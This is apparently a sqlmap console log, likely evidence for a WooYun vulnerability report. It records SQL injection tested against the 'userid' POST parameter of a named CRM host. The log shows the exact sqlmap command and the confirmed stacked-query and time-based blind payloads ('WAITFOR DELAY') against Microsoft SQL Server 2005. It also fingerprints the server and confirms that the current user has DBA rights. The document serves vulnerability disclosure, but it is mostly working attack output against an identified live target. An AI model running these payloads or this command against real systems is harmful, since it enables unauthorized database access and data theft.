 D:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>sqlmap.py -r 3.txt --is-db  --time-sec=20 -p "userid"
sqlmap {1.0-dev-nongit-20150709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:44:41
3.txt
[21:44:41] [INFO] parsing HTTP request from '3.txt'
3.txt
[21:44:41] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:44:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: userid (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: userid=123; WAITFOR DELAY '0:0:20'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: userid=123 WAITFOR DELAY '0:0:20'--
---
[21:44:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:44:42] [INFO] testing if current user is DBA
current user is DBA:    True
[21:44:42] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\crm.sinldo.com'
www.wooyun.org
[*] shutting down at 21:44:42